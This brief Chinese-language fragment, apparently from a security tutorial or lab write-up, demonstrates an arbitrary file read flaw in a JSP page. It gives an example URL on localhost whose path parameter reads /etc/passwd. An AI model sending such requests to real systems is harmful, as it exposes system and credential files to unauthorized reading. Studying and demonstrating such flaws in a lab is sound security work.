 访问file-read.jsp文件即可读取任意文件:http://localhost:8080/file/file-read.jsp?path=/etc/passwd